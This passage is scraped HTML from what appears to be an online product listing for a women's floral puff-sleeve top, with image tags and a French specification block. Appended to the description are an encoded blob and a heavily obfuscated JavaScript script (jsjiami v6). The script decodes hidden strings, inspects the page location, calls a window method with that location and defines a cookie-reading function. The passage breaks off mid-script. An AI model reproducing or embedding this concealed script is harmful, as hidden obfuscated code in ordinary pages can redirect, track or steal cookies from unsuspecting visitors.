class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (7).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" alt=\"5号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" alt=\"4号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" alt=\"3号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" alt=\"2号花色 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (4).jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpécification:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMatériel: Coton\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSaison: Été\u003cbr\u003e\u003cbr\u003ePoids : 280g\u003cbr\u003e\u003cbr\u003eTaille : S-2XL\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eL'emballage comprend :\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e1 x haut à manches bouffantes à col en V et à fleurs pour femmes\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eNote\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez autoriser de légers écarts de mesure.\u003c\/li\u003e\n\u003cli\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur l'image.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return 